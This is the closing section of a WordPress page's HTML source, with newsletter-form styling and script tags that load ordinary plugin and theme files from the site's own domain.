.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"45438","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c6d880605f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>